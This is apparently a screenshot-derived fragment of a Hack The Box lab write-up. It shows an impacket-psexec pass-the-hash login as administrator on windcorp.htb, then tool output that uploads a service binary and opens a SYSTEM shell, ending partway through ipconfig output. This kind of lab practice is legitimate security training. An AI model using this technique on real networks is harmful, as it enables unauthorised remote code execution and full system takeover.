 → ~ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:
windcorp.htb/administrator@windcorp.htb
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on windcorp.htb.....
[*] Found writable share ADMIN$
[*] Uploading file FLALopwL.exe
[*] Opening SVCManager on windcorp.htb.....
[*] Creating service nLIw on windcorp.htb.....
[*] Starting service nLIw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2: